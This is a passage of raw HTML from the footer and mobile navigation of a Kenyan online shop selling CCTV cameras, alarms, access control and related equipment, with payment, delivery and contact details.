c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-9063" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6199" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/&media=https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png&description=APC+BX1600MI+Back-UPS%2C+1600VA%2C+Tower%2C+230V%2C+6x+IEC+C13+outlets%2C+AVR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
